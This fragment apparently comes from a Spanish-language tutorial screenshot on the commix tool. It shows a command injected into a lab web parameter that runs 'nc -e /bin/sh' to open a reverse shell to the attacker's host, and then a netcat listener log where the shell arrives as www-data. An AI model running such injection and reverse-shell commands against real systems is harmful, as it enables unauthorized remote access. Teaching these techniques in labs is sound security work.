
url="http://192.168.178.4/cmd/normal.php?
addr=INJECT_HERE" --os-cmd="nc -e /bin/sh
192.168.178.3 1234"
Paso 3. Disfruta del shell inverso netcat.
root@kali:~/commix# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.178.3] from debian
[192.168.178.4] 36746
whoami
www-data